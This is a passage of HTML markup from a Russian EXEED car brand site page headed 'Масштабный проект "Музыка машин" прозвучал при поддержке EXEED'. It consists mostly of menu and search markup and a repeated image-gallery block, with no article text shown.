                              srcset="https://1.cdn.perxis.ru/originals/cga3ofaeibkl4h89bd20/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cga3ofaeibkl4h89bd20/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cga3ofaeibkl4h89bd20/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cga3ofaeibkl4h89bd20/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cga3ofaeibkl4h89bd20/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/cga3ofaeibkl4h89bd20/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cga3ofaeibkl4h89bd20/original"
                alt="EXEED в лицах"
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>
<div class="menu2-img__text">EXEED в лицах</div>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                <li class="js-menu-item menu2__item">
                           



<a href="/contacts/" title="Контакты" class="menu2__link" itemprop="url"
>  Контакты</a>

                </li>
                <li class="js-menu-item menu2__item">
                           



<a href="/our-team/" title="Наша команда" class="menu2__link" itemprop="url"
>  Наша команда</a>

                </li>
            </ul>
<nav class="header-links">
    <a class="js-search-popup-link search-popup__link d-none d-xl-block" href="javascript:void(0);">
        <svg class="svg-icon search-popup__link-icon" width="20" height="20">
            <use xlink:href="/images/icons/sprite.svg#search-new"></use>
        </svg>
    </a>
              



<a href="/cars/" title="Купить онлайн" class="header-links__item"
>  <svg class="svg-icon header-links__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#shopping"></use></svg><span>Купить онлайн</span></a>

              



<a href="/buy/test-drive/" title="Тест-драйв" class="header-links__item"
>  <svg class="svg-icon header-links__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#testdrive"></use></svg><span>Тест-драйв</span></a>

              



<a href="#callkeeper" title="Заказать звонок" class="header-links__item"
>  <svg class="svg-icon header-links__icon" width="24" height="24"><use xlink:href="/images/icons/sprite.svg#callback"></use></svg><span>Заказать звонок</span></a>
                
</nav>

        </nav>

        </div>
    </div>
    <div class="js-search-popup search-popup">
    <button type="button" class="js-popup-close search-popup__close d-none d-lg-block" title="Закрыть">
        <svg class="svg-icon search-popup__close-icon">
            <use xlink:href="/images/icons/sprite.svg#cross-new"></use>
        </svg>
    </button>
    <div class="search-popup__wrap p-aqua">
        <div class="container">
            <div class="row">
                <div class="search-popup__content col-lg-8 offset-lg-2">
                    <form class="search-popup__form js-search-popup-form" action="/search/" method="get" autocomplete="off" >
                        <input class="search-popup__form-field main-text" type="text" name="q" placeholder="Поиск" required />
                        <button type="submit" class="search-popup__form-btn">
                            <svg class="svg-icon search-popup__form-btn-icon" width="24" height="24">
                                <use xlink:href="/images/icons/sprite.svg#forward-new"></use>
                            </svg>
                        </button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

</header>


    <main 
        class="main main- main_padding main_multi-dc" data-pagefind-filter="Разделы:Новости" data-pagefind-sort="weight:10"
    >
    
	
        

    

    
    

    
<a id="cg05cqqeibkg73nc44ng" class="block-ancor"></a>

<div class="web_block_header">
        
            <div class="container m-yellow">
                <div class="row">
                    <div class="offset-md-1 col-md-10 offset-lg-2 col-lg-8">
                        
                        <h1>Масштабный проект "Музыка машин" прозвучал при поддержке EXEED</h1>
                        
                    </div>
                </div>
            </div>
</div>

        

    

    
    

    
<a id="cg05crieibkg73nc44og" class="block-ancor"></a>

<div class="web_block_gallery">
        
            <div class="m-yellow js-gallery web_block_gallery_five">
                <div class="container">
                    
                    <div class="js-gallery-slider swiper-container">
                        <div class="swiper-wrapper web_block_gallery__list">
                            <div class="swiper-slide web_block_gallery__item">
                                <a class="js-gallery-link web_block_gallery__item-link responsive-media" href="#" data-index="0">
                                
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05t1qeibkl4h89alk0/original?width=960&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05t1qeibkl4h89alk0/original?width=1920&fit=cover&fmt=avif 2x" media="(min-width: 900px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05t1qeibkl4h89alk0/original?width=960&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05t1qeibkl4h89alk0/original?width=1920&fit=cover&fmt=webp 2x" media="(min-width: 900px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05t1qeibkl4h89alk0/original?width=960&fit=cover, https://1.cdn.perxis.ru/originals/cg05t1qeibkl4h89alk0/original?width=1920&fit=cover 2x" media="(min-width: 900px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=900&fit=cover&fmt=avif 2x" media="(min-width: 768px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=900&fit=cover&fmt=webp 2x" media="(min-width: 768px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=900&fit=cover 2x" media="(min-width: 768px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original"
                alt=""
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

                                </a>
                            </div>
                            <div class="swiper-slide web_block_gallery__item">
                                <a class="js-gallery-link web_block_gallery__item-link responsive-media" href="#" data-index="1">
                                
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05t3qeibkl4h89all0/original?width=480&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05t3qeibkl4h89all0/original?width=960&fit=cover&fmt=avif 2x" media="(min-width: 900px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05t3qeibkl4h89all0/original?width=480&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05t3qeibkl4h89all0/original?width=960&fit=cover&fmt=webp 2x" media="(min-width: 900px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05t3qeibkl4h89all0/original?width=480&fit=cover, https://1.cdn.perxis.ru/originals/cg05t3qeibkl4h89all0/original?width=960&fit=cover 2x" media="(min-width: 900px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=225&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=450&fit=cover&fmt=avif 2x" media="(min-width: 768px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=225&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=450&fit=cover&fmt=webp 2x" media="(min-width: 768px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=225&fit=cover, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=450&fit=cover 2x" media="(min-width: 768px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original"
                alt=""
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

                                </a>
                            </div>
                            <div class="swiper-slide web_block_gallery__item">
                                <a class="js-gallery-link web_block_gallery__item-link responsive-media" href="#" data-index="2">
                                
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05t72eibkl4h89alm0/original?width=480&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05t72eibkl4h89alm0/original?width=960&fit=cover&fmt=avif 2x" media="(min-width: 900px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05t72eibkl4h89alm0/original?width=480&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05t72eibkl4h89alm0/original?width=960&fit=cover&fmt=webp 2x" media="(min-width: 900px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05t72eibkl4h89alm0/original?width=480&fit=cover, https://1.cdn.perxis.ru/originals/cg05t72eibkl4h89alm0/original?width=960&fit=cover 2x" media="(min-width: 900px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=225&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=450&fit=cover&fmt=avif 2x" media="(min-width: 768px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=225&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=450&fit=cover&fmt=webp 2x" media="(min-width: 768px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=225&fit=cover, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=450&fit=cover 2x" media="(min-width: 768px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original"
                alt=""
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

                                </a>
                            </div>
                            <div class="swiper-slide web_block_gallery__item">
                                <a class="js-gallery-link web_block_gallery__item-link responsive-media" href="#" data-index="3">
                                
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05t9aeibkl4h89aln0/original?width=480&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05t9aeibkl4h89aln0/original?width=960&fit=cover&fmt=avif 2x" media="(min-width: 900px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05t9aeibkl4h89aln0/original?width=480&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05t9aeibkl4h89aln0/original?width=960&fit=cover&fmt=webp 2x" media="(min-width: 900px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05t9aeibkl4h89aln0/original?width=480&fit=cover, https://1.cdn.perxis.ru/originals/cg05t9aeibkl4h89aln0/original?width=960&fit=cover 2x" media="(min-width: 900px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=225&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=450&fit=cover&fmt=avif 2x" media="(min-width: 768px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=225&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=450&fit=cover&fmt=webp 2x" media="(min-width: 768px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=225&fit=cover, https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=450&fit=cover 2x" media="(min-width: 768px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original"
                alt=""
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

                                </a>
                            </div>
                            <div class="swiper-slide web_block_gallery__item">
                                <a class="js-gallery-link web_block_gallery__item-link responsive-media" href="#" data-index="4">
                                
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg062jaeibkl4h89alt0/original?width=480&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg062jaeibkl4h89alt0/original?width=960&fit=cover&fmt=avif 2x" media="(min-width: 900px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg062jaeibkl4h89alt0/original?width=480&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg062jaeibkl4h89alt0/original?width=960&fit=cover&fmt=webp 2x" media="(min-width: 900px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg062jaeibkl4h89alt0/original?width=480&fit=cover, https://1.cdn.perxis.ru/originals/cg062jaeibkl4h89alt0/original?width=960&fit=cover 2x" media="(min-width: 900px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=225&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=450&fit=cover&fmt=avif 2x" media="(min-width: 768px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=225&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=450&fit=cover&fmt=webp 2x" media="(min-width: 768px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=225&fit=cover, https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=450&fit=cover 2x" media="(min-width: 768px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cg05eaieibkl4h89al70/original"
                alt=""
                data-object-fit="cover"
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

                                </a>
                            </div>
                        </div>
                        <div class="web_block_gallery__pagination">
                            <button class="swiper-button-prev"></button>
                            <div class="swiper-pagination"></div>
                            <button class="swiper-button-next"></button>
                        </div>
                    </div>
                    
                </div>
                <div class="js-gallery-popup gallery-popup">
                    <div class="js-gallery-popup-slider swiper-container">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide" data-title="">
                                
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=1920&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=3840&fit=cover&fmt=avif 2x" media="(min-width: 900px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=1920&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=3840&fit=cover&fmt=webp 2x" media="(min-width: 900px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=1920&fit=cover, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=3840&fit=cover 2x" media="(min-width: 900px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=900&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=1800&fit=cover&fmt=avif 2x" media="(min-width: 600px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=900&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=1800&fit=cover&fmt=webp 2x" media="(min-width: 600px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=900&fit=cover, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=1800&fit=cover 2x" media="(min-width: 600px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al40/original"
                alt=""
                data-object-fit=" "
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

                            </li>
                            <li class="swiper-slide" data-title="">
                                
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=1920&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=3840&fit=cover&fmt=avif 2x" media="(min-width: 900px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=1920&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=3840&fit=cover&fmt=webp 2x" media="(min-width: 900px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=1920&fit=cover, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=3840&fit=cover 2x" media="(min-width: 900px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=900&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=1800&fit=cover&fmt=avif 2x" media="(min-width: 600px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=900&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=1800&fit=cover&fmt=webp 2x" media="(min-width: 600px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=900&fit=cover, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=1800&fit=cover 2x" media="(min-width: 600px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al4g/original"
                alt=""
                data-object-fit=" "
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

                            </li>
                            <li class="swiper-slide" data-title="">
                                
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=1920&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=3840&fit=cover&fmt=avif 2x" media="(min-width: 900px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=1920&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=3840&fit=cover&fmt=webp 2x" media="(min-width: 900px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=1920&fit=cover, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=3840&fit=cover 2x" media="(min-width: 900px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=900&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=1800&fit=cover&fmt=avif 2x" media="(min-width: 600px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=900&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=1800&fit=cover&fmt=webp 2x" media="(min-width: 600px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=900&fit=cover, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=1800&fit=cover 2x" media="(min-width: 600px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cg05d6qeibkl4h89al50/original"
                alt=""
                data-object-fit=" "
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

                            </li>
                            <li class="swiper-slide" data-title="">
                                
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=1920&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=3840&fit=cover&fmt=avif 2x" media="(min-width: 900px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=1920&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=3840&fit=cover&fmt=webp 2x" media="(min-width: 900px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=1920&fit=cover, https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=3840&fit=cover 2x" media="(min-width: 900px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=900&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=1800&fit=cover&fmt=avif 2x" media="(min-width: 600px)"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=900&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=1800&fit=cover&fmt=webp 2x" media="(min-width: 600px)"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=900&fit=cover, https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=1800&fit=cover 2x" media="(min-width: 600px)"
                            ><source
                              type="image/avif"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=450&fit=cover&fmt=avif, https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=900&fit=cover&fmt=avif 2x"
                            >
                            <source
                              type="image/webp"
                              srcset="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=450&fit=cover&fmt=webp, https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=900&fit=cover&fmt=webp 2x"
                            >
                            <source
                              srcset="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=450&fit=cover, https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original?width=900&fit=cover 2x"
                            >
              <img
                src="https://1.cdn.perxis.ru/originals/cg05d72eibkl4h89al60/original"
                alt=""
                data-object-fit=" "
                itemprop="contentUrl"
                 loading="lazy"
                fetchpriority="auto"
              >
            </picture>

                            </li>
                            <li class="swiper-slide" data-title="">
                                
     
        
        
        
        
         

            
            <picture  itemscope itemtype="https://schema.org/ImageObject"><source
                              type="image/avif"
